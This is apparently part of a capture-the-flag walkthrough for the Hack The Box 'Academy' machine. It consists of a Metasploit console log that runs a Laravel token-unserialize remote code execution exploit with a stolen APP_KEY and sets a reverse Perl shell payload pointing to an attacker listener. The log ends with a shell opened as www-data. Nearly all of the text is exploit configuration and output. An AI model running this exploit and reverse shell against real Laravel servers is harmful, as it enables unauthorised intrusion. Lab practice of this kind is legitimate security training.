 Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.30:4444
[*] Command shell session 1 opened (10.10.14.30:4444 -> 10.10.10.215:49582) at 2020-12-03 13:57:13 +0800
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)